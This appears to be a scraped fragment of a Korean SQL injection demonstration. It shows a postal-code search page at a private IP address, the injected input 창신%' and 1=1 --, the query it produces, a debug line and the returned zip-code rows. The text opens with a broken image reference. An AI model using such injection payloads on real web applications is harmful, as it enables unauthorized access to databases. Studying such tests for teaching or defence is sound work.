 http://10.250.230.200:8080/register/addr_search.jsp - I...
http://10.250.230.200:8080/register/addr_search.jsp
우편번호 검색
동 입력 검색
창신%' and 1=1 --%'
select * from zipcode where dong like '%창신%' and 1=1
--%'%'
DEBUG : db connect ok!
우편번호 주소
110-757 창신1동
110-838 창신1동
110-840 창신1동
110-841 창신1동